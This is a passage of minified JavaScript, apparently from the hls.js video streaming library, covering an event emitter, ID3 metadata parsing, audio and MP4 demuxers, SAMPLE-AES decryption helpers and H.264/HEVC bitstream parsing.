u._events[m]?u._events[m].fn?u._events[m]=[u._events[m],f]:u._events[m].push(f):(u._events[m]=f,u._eventsCount++),u}function a(u,l){--u._eventsCount===0?u._events=new s:delete u._events[l]}function o(){this._events=new s,this._eventsCount=0}o.prototype.eventNames=function(){var l=[],c,d;if(this._eventsCount===0)return l;for(d in c=this._events)e.call(c,d)&&l.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?l.concat(Object.getOwnPropertySymbols(c)):l},o.prototype.listeners=function(l){var c=t?t+l:l,d=this._events[c];if(!d)return[];if(d.fn)return[d.fn];for(var h=0,f=d.length,m=new Array(f);h<f;h++)m[h]=d[h].fn;return m},o.prototype.listenerCount=function(l){var c=t?t+l:l,d=this._events[c];return d?d.fn?1:d.length:0},o.prototype.emit=function(l,c,d,h,f,m){var p=t?t+l:l;if(!this._events[p])return!1;var x=this._events[p],y=arguments.length,v,E;if(x.fn){switch(x.once&&this.removeListener(l,x.fn,void 0,!0),y){case 1:return x.fn.call(x.context),!0;case 2:return x.fn.call(x.context,c),!0;case 3:return x.fn.call(x.context,c,d),!0;case 4:return x.fn.call(x.context,c,d,h),!0;case 5:return x.fn.call(x.context,c,d,h,f),!0;case 6:return x.fn.call(x.context,c,d,h,f,m),!0}for(E=1,v=new Array(y-1);E<y;E++)v[E-1]=arguments[E];x.fn.apply(x.context,v)}else{var T=x.length,L;for(E=0;E<T;E++)switch(x[E].once&&this.removeListener(l,x[E].fn,void 0,!0),y){case 1:x[E].fn.call(x[E].context);break;case 2:x[E].fn.call(x[E].context,c);break;case 3:x[E].fn.call(x[E].context,c,d);break;case 4:x[E].fn.call(x[E].context,c,d,h);break;default:if(!v)for(L=1,v=new Array(y-1);L<y;L++)v[L-1]=arguments[L];x[E].fn.apply(x[E].context,v)}}return!0},o.prototype.on=function(l,c,d){return r(this,l,c,d,!1)},o.prototype.once=function(l,c,d){return r(this,l,c,d,!0)},o.prototype.removeListener=function(l,c,d,h){var f=t?t+l:l;if(!this._events[f])return this;if(!c)return a(this,f),this;var m=this._events[f];if(m.fn)m.fn===c&&(!h||m.once)&&(!d||m.context===d)&&a(this,f);else{for(var p=0,x=[],y=m.length;p<y;p++)(m[p].fn!==c||h&&!m[p].once||d&&m[p].context!==d)&&x.push(m[p]);x.length?this._events[f]=x.length===1?x[0]:x:a(this,f)}return this},o.prototype.removeAllListeners=function(l){var c;return l?(c=t?t+l:l,this._events[c]&&a(this,c)):(this._events=new s,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,n.exports=o}(hl)),hl.exports}var k1=w1(),nd=JS(k1);const cr="1.6.15",oi={};function b1(){return typeof __HLS_WORKER_BUNDLE__=="function"}function _1(){const n=oi[cr];if(n)return n.clientCount++,n;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),i={worker:new self.Worker(t),objectURL:t,clientCount:1};return oi[cr]=i,i}function C1(n){const e=oi[n];if(e)return e.clientCount++,e;const t=new self.URL(n,self.location.href).href,i={worker:new self.Worker(t),scriptURL:t,clientCount:1};return oi[n]=i,i}function D1(n){const e=oi[n||cr];if(e&&e.clientCount--===1){const{worker:s,objectURL:i}=e;delete oi[n||cr],i&&self.URL.revokeObjectURL(i),s.terminate()}}function x0(n,e){return e+10<=n.length&&n[e]===51&&n[e+1]===68&&n[e+2]===73&&n[e+3]<255&&n[e+4]<255&&n[e+6]<128&&n[e+7]<128&&n[e+8]<128&&n[e+9]<128}function sd(n,e){return e+10<=n.length&&n[e]===73&&n[e+1]===68&&n[e+2]===51&&n[e+3]<255&&n[e+4]<255&&n[e+6]<128&&n[e+7]<128&&n[e+8]<128&&n[e+9]<128}function wo(n,e){let t=0;return t=(n[e]&127)<<21,t|=(n[e+1]&127)<<14,t|=(n[e+2]&127)<<7,t|=n[e+3]&127,t}function dr(n,e){const t=e;let s=0;for(;sd(n,e);){s+=10;const i=wo(n,e+6);s+=i,x0(n,e+10)&&(s+=10),e+=s}if(s>0)return n.subarray(t,t+s)}function P1(n,e,t,s){const i=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],r=e[t+2],a=r>>2&15;if(a>12){const f=new Error(`invalid ADTS sampling index:${a}`);n.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!0,error:f,reason:f.message});return}const o=(r>>6&3)+1,u=e[t+3]>>6&3|(r&1)<<2,l="mp4a.40."+o,c=i[a];let d=a;(o===5||o===29)&&(d-=3);const h=[o<<3|(d&14)>>1,(d&1)<<7|u<<3];return ue.log(`manifest codec:${s}, parsed codec:${l}, channels:${u}, rate:${c} (ADTS object type:${o} sampling index:${a})`),{config:h,samplerate:c,channelCount:u,codec:l,parsedCodec:l,manifestCodec:s}}function E0(n,e){return n[e]===255&&(n[e+1]&246)===240}function S0(n,e){return n[e+1]&1?7:9}function id(n,e){return(n[e+3]&3)<<11|n[e+4]<<3|(n[e+5]&224)>>>5}function N1(n,e){return e+5<n.length}function ro(n,e){return e+1<n.length&&E0(n,e)}function O1(n,e){return N1(n,e)&&E0(n,e)&&id(n,e)<=n.length-e}function F1(n,e){if(ro(n,e)){const t=S0(n,e);if(e+t>=n.length)return!1;const s=id(n,e);if(s<=t)return!1;const i=e+s;return i===n.length||ro(n,i)}return!1}function T0(n,e,t,s,i){if(!n.samplerate){const r=P1(e,t,s,i);if(!r)return;he(n,r)}}function L0(n){return 1024*9e4/n}function M1(n,e){const t=S0(n,e);if(e+t<=n.length){const s=id(n,e)-t;if(s>0)return{headerLength:t,frameLength:s}}}function A0(n,e,t,s,i){const r=L0(n.samplerate),a=s+i*r,o=M1(e,t);let u;if(o){const{frameLength:d,headerLength:h}=o,f=h+d,m=Math.max(0,t+f-e.length);m?(u=new Uint8Array(f-h),u.set(e.subarray(t+h,e.length),0)):u=e.subarray(t+h,t+f);const p={unit:u,pts:a};return m||n.samples.push(p),{sample:p,length:f,missing:m}}const l=e.length-t;return u=new Uint8Array(l),u.set(e.subarray(t,e.length),0),{sample:{unit:u,pts:a},length:l,missing:-1}}function U1(n,e){return sd(n,e)&&wo(n,e+6)+10<=n.length-e}function B1(n){return n instanceof ArrayBuffer?n:n.byteOffset==0&&n.byteLength==n.buffer.byteLength?n.buffer:new Uint8Array(n).buffer}function fl(n,e=0,t=1/0){return $1(n,e,t,Uint8Array)}function $1(n,e,t,s){const i=j1(n);let r=1;"BYTES_PER_ELEMENT"in s&&(r=s.BYTES_PER_ELEMENT);const a=G1(n)?n.byteOffset:0,o=(a+n.byteLength)/r,u=(a+e)/r,l=Math.floor(Math.max(0,Math.min(u,o))),c=Math.floor(Math.min(l+Math.max(t,0),o));return new s(i,l,c-l)}function j1(n){return n instanceof ArrayBuffer?n:n.buffer}function G1(n){return n&&n.buffer instanceof ArrayBuffer&&n.byteLength!==void 0&&n.byteOffset!==void 0}function V1(n){const e={key:n.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(n.size<2)return;if(n.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const s=n.data.subarray(1).indexOf(0);if(s===-1)return;const i=yt(fl(n.data,1,s)),r=n.data[2+s],a=n.data.subarray(3+s).indexOf(0);if(a===-1)return;const o=yt(fl(n.data,3+s,a));let u;return i==="-->"?u=yt(fl(n.data,4+s+a)):u=B1(n.data.subarray(4+s+a)),e.mimeType=i,e.pictureType=r,e.description=o,e.data=u,e}function K1(n){if(n.size<2)return;const e=yt(n.data,!0),t=new Uint8Array(n.data.subarray(e.length+1));return{key:n.type,info:e,data:t.buffer}}function H1(n){if(n.size<2)return;if(n.type==="TXXX"){let t=1;const s=yt(n.data.subarray(t),!0);t+=s.length+1;const i=yt(n.data.subarray(t));return{key:n.type,info:s,data:i}}const e=yt(n.data.subarray(1));return{key:n.type,info:"",data:e}}function W1(n){if(n.type==="WXXX"){if(n.size<2)return;let t=1;const s=yt(n.data.subarray(t),!0);t+=s.length+1;const i=yt(n.data.subarray(t));return{key:n.type,info:s,data:i}}const e=yt(n.data);return{key:n.type,info:"",data:e}}function z1(n){return n.type==="PRIV"?K1(n):n.type[0]==="W"?W1(n):n.type==="APIC"?V1(n):H1(n)}function Y1(n){const e=String.fromCharCode(n[0],n[1],n[2],n[3]),t=wo(n,4),s=10;return{type:e,size:t,data:n.subarray(s,s+t)}}const Hr=10,q1=10;function I0(n){let e=0;const t=[];for(;sd(n,e);){const s=wo(n,e+6);n[e+5]>>6&1&&(e+=Hr),e+=Hr;const i=e+s;for(;e+q1<i;){const r=Y1(n.subarray(e)),a=z1(r);a&&t.push(a),e+=r.size+Hr}x0(n,e)&&(e+=Hr)}return t}function R0(n){return n&&n.key==="PRIV"&&n.info==="com.apple.streaming.transportStreamTimestamp"}function Q1(n){if(n.data.byteLength===8){const e=new Uint8Array(n.data),t=e[3]&1;let s=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return s/=45,t&&(s+=4772185884e-2),Math.round(s)}}function rd(n){const e=I0(n);for(let t=0;t<e.length;t++){const s=e[t];if(R0(s))return Q1(s)}}let mt=function(n){return n.audioId3="org.id3",n.dateRange="com.apple.quicktime.HLS",n.emsg="https://aomedia.org/emsg/ID3",n.misbklv="urn:misb:KLV:bin:1910.1",n}({});function Xt(n="",e=9e4){return{type:n,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class ad{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,s,i){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,s){}demux(e,t){this.cachedData&&(e=_t(this.cachedData,e),this.cachedData=null);let s=dr(e,0),i=s?s.length:0,r;const a=this._audioTrack,o=this._id3Track,u=s?rd(s):void 0,l=e.length;for((this.basePTS===null||this.frameIndex===0&&G(u))&&(this.basePTS=X1(u,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),s&&s.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:mt.audioId3,duration:Number.POSITIVE_INFINITY});i<l;){if(this.canParse(e,i)){const c=this.appendFrame(a,e,i);c?(this.frameIndex++,this.lastPTS=c.sample.pts,i+=c.length,r=i):i=l}else U1(e,i)?(s=dr(e,i),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:mt.audioId3,duration:Number.POSITIVE_INFINITY}),i+=s.length,r=i):i++;if(i===l&&r!==l){const c=e.slice(r);this.cachedData?this.cachedData=_t(this.cachedData,c):this.cachedData=c}}return{audioTrack:a,videoTrack:Xt(),id3Track:o,textTrack:Xt()}}demuxSampleAes(e,t,s){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Xt(),id3Track:this._id3Track,textTrack:Xt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const X1=(n,e,t)=>{if(G(n))return n*90;const s=t?t.baseTime*9e4/t.timescale:0;return e*9e4+s};let Wr=null;const Z1=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],J1=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],eL=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],tL=[0,1,1,4];function w0(n,e,t,s,i){if(t+24>e.length)return;const r=k0(e,t);if(r&&t+r.frameLength<=e.length){const a=r.samplesPerFrame*9e4/r.sampleRate,o=s+i*a,u={unit:e.subarray(t,t+r.frameLength),pts:o,dts:o};return n.config=[],n.channelCount=r.channelCount,n.samplerate=r.sampleRate,n.samples.push(u),{sample:u,length:r.frameLength,missing:0}}}function k0(n,e){const t=n[e+1]>>3&3,s=n[e+1]>>1&3,i=n[e+2]>>4&15,r=n[e+2]>>2&3;if(t!==1&&i!==0&&i!==15&&r!==3){const a=n[e+2]>>1&1,o=n[e+3]>>6,u=t===3?3-s:s===3?3:4,l=Z1[u*14+i-1]*1e3,d=J1[(t===3?0:t===2?1:2)*3+r],h=o===3?1:2,f=eL[t][s],m=tL[s],p=f*8*m,x=Math.floor(f*l/d+a)*m;if(Wr===null){const E=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Wr=E?parseInt(E[1]):0}return!!Wr&&Wr<=87&&s===2&&l>=224e3&&o===0&&(n[e+3]=n[e+3]|128),{sampleRate:d,channelCount:h,frameLength:x,samplesPerFrame:p}}}function od(n,e){return n[e]===255&&(n[e+1]&224)===224&&(n[e+1]&6)!==0}function b0(n,e){return e+1<n.length&&od(n,e)}function nL(n,e){return od(n,e)&&4<=n.length-e}function _0(n,e){if(e+1<n.length&&od(n,e)){const s=k0(n,e);let i=4;s!=null&&s.frameLength&&(i=s.frameLength);const r=e+i;return r===n.length||b0(n,r)}return!1}class sL extends ad{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const s=dr(e,0);let i=(s==null?void 0:s.length)||0;if(_0(e,i))return!1;for(let r=e.length;i<r;i++)if(F1(e,i))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return O1(e,t)}appendFrame(e,t,s){T0(e,this.observer,t,s,e.manifestCodec);const i=A0(e,t,s,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const C0=(n,e)=>{let t=0,s=5;e+=s;const i=new Uint32Array(1),r=new Uint32Array(1),a=new Uint8Array(1);for(;s>0;){a[0]=n[e];const o=Math.min(s,8),u=8-o;r[0]=4278190080>>>24+u<<u,i[0]=(a[0]&r[0])>>u,t=t?t<<o|i[0]:i[0],e+=1,s-=o}return t};class iL extends ad{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,s){const i=D0(e,t,s,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=dr(e,0);if(!t)return!1;const s=t.length;return e[s]===11&&e[s+1]===119&&rd(t)!==void 0&&C0(e,s)<16}}function D0(n,e,t,s,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const r=e[t+4]>>6;if(r>=3)return-1;const o=[48e3,44100,32e3][r],u=e[t+4]&63,c=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][u*3+r]*2;if(t+c>e.length)return-1;const d=e[t+6]>>5;let h=0;d===2?h+=2:(d&1&&d!==1&&(h+=2),d&4&&(h+=2));const f=(e[t+6]<<8|e[t+7])>>12-h&1,p=[2,1,2,3,3,4,4,5][d]+f,x=e[t+5]>>3,y=e[t+5]&7,v=new Uint8Array([r<<6|x<<1|y>>2,(y&3)<<6|d<<3|f<<2|u>>4,u<<4&224]),E=1536/o*9e4,T=s+i*E,L=e.subarray(t,t+c);return n.config=v,n.channelCount=p,n.samplerate=o,n.samples.push({unit:L,pts:T}),c}class rL extends ad{resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=dr(e,0);let s=(t==null?void 0:t.length)||0;if(t&&e[s]===11&&e[s+1]===119&&rd(t)!==void 0&&C0(e,s)<=16)return!1;for(let i=e.length;s<i;s++)if(_0(e,s))return ue.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return nL(e,t)}appendFrame(e,t,s){if(this.basePTS!==null)return w0(e,t,s,this.basePTS,this.frameIndex)}}const aL=/\/emsg[-/]ID3/i;class oL{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,s,i){const r=this.videoTrack=Xt("video",1),a=this.audioTrack=Xt("audio",1),o=this.txtTrack=Xt("text",1);if(this.id3Track=Xt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const u=Gp(e);if(u.video){const{id:l,timescale:c,codec:d,supplemental:h}=u.video;r.id=l,r.timescale=o.timescale=c,r.codec=d,r.supplemental=h}if(u.audio){const{id:l,timescale:c,codec:d}=u.audio;a.id=l,a.timescale=c,a.codec=d}o.id=Bp.text,r.sampleDuration=0,r.duration=a.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return iT(e)}demux(e,t){this.timeOffset=t;let s=e;const i=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(s=_t(this.remainderData,e));const o=dT(s);this.remainderData=o.remainder,i.samples=o.valid||new Uint8Array}else i.samples=s;const a=this.extractID3Track(i,t);return r.samples=Gh(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,s=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return s.samples=Gh(e,t),{videoTrack:t,audioTrack:Xt(),id3Track:i,textTrack:Xt()}}extractID3Track(e,t){const s=this.id3Track;if(e.samples.length){const i=te(e.samples,["emsg"]);i&&i.forEach(r=>{const a=fT(r);if(aL.test(a.schemeIdUri)){const o=Rf(a,t);let u=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;u<=.001&&(u=Number.POSITIVE_INFINITY);const l=a.payload;s.samples.push({data:l,len:l.byteLength,dts:o,pts:o,type:mt.emsg,duration:u})}else if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Rf(a,t);s.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:mt.misbklv,duration:Number.POSITIVE_INFINITY})}})}return s}demuxSampleAes(e,t,s){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Rf(n,e){return G(n.presentationTime)?n.presentationTime/n.timeScale:e+n.presentationTimeDelta/n.timeScale}class lL{constructor(e,t,s){this.keyData=void 0,this.decrypter=void 0,this.keyData=s,this.decrypter=new Xc(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,qn.cbc)}decryptAacSample(e,t,s){const i=e[t].unit;if(i.length<=16)return;const r=i.subarray(16,i.length-i.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(o=>{const u=new Uint8Array(o);i.set(u,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,s)}).catch(s)}decryptAacSamples(e,t,s){for(;;t++){if(t>=e.length){s();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,s),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,s=new Int8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)s.set(e.subarray(r,r+16),i);return s}getAvcDecryptedUnit(e,t){const s=new Uint8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)e.set(s.subarray(i,i+16),r);return e}decryptAvcSample(e,t,s,i,r){const a=Hp(r.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(u=>{r.data=this.getAvcDecryptedUnit(a,u),this.decrypter.isSync()||this.decryptAvcSamples(e,t,s+1,i)}).catch(i)}decryptAvcSamples(e,t,s,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,s=0){if(t>=e.length){i();return}const r=e[t].units;for(;!(s>=r.length);s++){const a=r[s];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,s,i,a),!this.decrypter.isSync()))return}}}}class P0{constructor(){this.VideoSample=null}createVideoSample(e,t,s){return{key:e,frame:!1,pts:t,dts:s,units:[],length:0}}getLastNalUnit(e){var t;let s=this.VideoSample,i;if((!s||s.units.length===0)&&(s=e[e.length-1]),(t=s)!=null&&t.units){const r=s.units;i=r[r.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const s=t.samples,i=s.length;if(i){const r=s[i-1];e.pts=r.pts,e.dts=r.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,s){const i=t.byteLength;let r=e.naluState||0;const a=r,o=[];let u=0,l,c,d,h=-1,f=0;for(r===-1&&(h=0,f=this.getNALuType(t,0),r=0,u=1);u<i;){if(l=t[u++],!r){r=l?0:1;continue}if(r===1){r=l?0:2;continue}if(!l)r=3;else if(l===1){if(c=u-r-1,h>=0){const m={data:t.subarray(h,c),type:f};o.push(m)}else{const m=this.getLastNalUnit(e.samples);m&&(a&&u<=4-a&&m.state&&(m.data=m.data.subarray(0,m.data.byteLength-a)),c>0&&(m.data=_t(m.data,t.subarray(0,c)),m.state=0))}u<i?(d=this.getNALuType(t,u),h=u,f=d,r=0):r=-1}else r=0}if(h>=0&&r>=0){const m={data:t.subarray(h,i),type:f,state:r};o.push(m)}if(o.length===0){const m=this.getLastNalUnit(e.samples);m&&(m.data=_t(m.data,t))}return e.naluState=r,o}}class ji{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,s=e.byteLength-t,i=new Uint8Array(4),r=Math.min(4,t);if(r===0)throw new Error("no bytes available");i.set(e.subarray(s,s+r)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=r*8,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const s=this.word>>>32-t;if(e>32&&ue.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?s<<t|this.readBits(t):s}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class uL extends P0{parsePES(e,t,s,i){const r=this.parseNALu(e,s.data,i);let a=this.VideoSample,o,u=!1;s.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),r.forEach(l=>{var c,d;switch(l.type){case 1:{let p=!1;o=!0;const x=l.data;if(u&&x.length>4){const y=this.readSliceType(x);(y===2||y===4||y===7||y===9)&&(p=!0)}if(p){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.frame=!0,a.key=p;break}case 5:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,zc(l.data,1,s.pts,t.samples);break}case 7:{var f,m;o=!0,u=!0;const p=l.data,x=this.readSPS(p);if(!e.sps||e.width!==x.width||e.height!==x.height||((f=e.pixelRatio)==null?void 0:f[0])!==x.pixelRatio[0]||((m=e.pixelRatio)==null?void 0:m[1])!==x.pixelRatio[1]){e.width=x.width,e.height=x.height,e.pixelRatio=x.pixelRatio,e.sps=[p];const y=p.subarray(1,4);let v="avc1.";for(let E=0;E<3;E++){let T=y[E].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[l.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(l)}),i&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new ji(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let s=8,i=8,r;for(let a=0;a<e;a++)i!==0&&(r=t.readEG(),i=(s+r+256)%256),s=i===0?s:i}readSPS(e){const t=new ji(e);let s=0,i=0,r=0,a=0,o,u,l;const c=t.readUByte.bind(t),d=t.readBits.bind(t),h=t.readUEG.bind(t),f=t.readBoolean.bind(t),m=t.skipBits.bind(t),p=t.skipEG.bind(t),x=t.skipUEG.bind(t),y=this.skipScalingList.bind(this);c();const v=c();if(d(5),m(3),c(),x(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=h();if(R===3&&m(1),x(),x(),m(1),f())for(u=R!==3?8:12,l=0;l<u;l++)f()&&(l<6?y(16,t):y(64,t))}x();const E=h();if(E===0)h();else if(E===1)for(m(1),p(),p(),o=h(),l=0;l<o;l++)p();x(),m(1);const T=h(),L=h(),w=d(1);w===0&&m(1),m(1),f()&&(s=h(),i=h(),r=h(),a=h());let A=[1,1];if(f()&&f())switch(c()){case 1:A=[1,1];break;case 2:A=[12,11];break;case 3:A=[10,11];break;case 4:A=[16,11];break;case 5:A=[40,33];break;case 6:A=[24,11];break;case 7:A=[20,11];break;case 8:A=[32,11];break;case 9:A=[80,33];break;case 10:A=[18,11];break;case 11:A=[15,11];break;case 12:A=[64,33];break;case 13:A=[160,99];break;case 14:A=[4,3];break;case 15:A=[3,2];break;case 16:A=[2,1];break;case 255:{A=[c()<<8|c(),c()<<8|c()];break}}return{width:Math.ceil((T+1)*16-s*2-i*2),height:(2-w)*(L+1)*16-(w?2:4)*(r+a),pixelRatio:A}}}class cL extends P0{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,s,i){const r=this.parseNALu(e,s.data,i);let a=this.VideoSample,o,u=!1;s.data=null,a&&r.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),r.forEach(l=>{var c,d;switch(l.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,u){var h;(h=a)!=null&&h.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,zc(l.data,2,s.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=he(e.params,this.readVPS(l.data)),this.initVPS=l.data),e.vps=[l.data];break;case 33:if(o=!0,u=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],l.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const f=this.readSPS(l.data);e.width=f.width,e.height=f.height,e.pixelRatio=f.pixelRatio,e.codec=f.codecString,e.sps=[],typeof 